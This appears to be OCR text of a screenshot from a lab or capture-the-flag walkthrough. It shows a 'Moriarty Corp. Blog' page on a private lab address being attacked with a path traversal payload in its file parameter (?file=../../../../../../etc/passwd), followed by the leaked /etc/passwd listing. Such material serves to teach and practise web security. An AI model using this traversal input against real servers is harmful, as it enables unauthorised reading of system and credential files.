 不安全 | 192.168.56.101/?file=../../../../../../etc/passwd aあ A
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin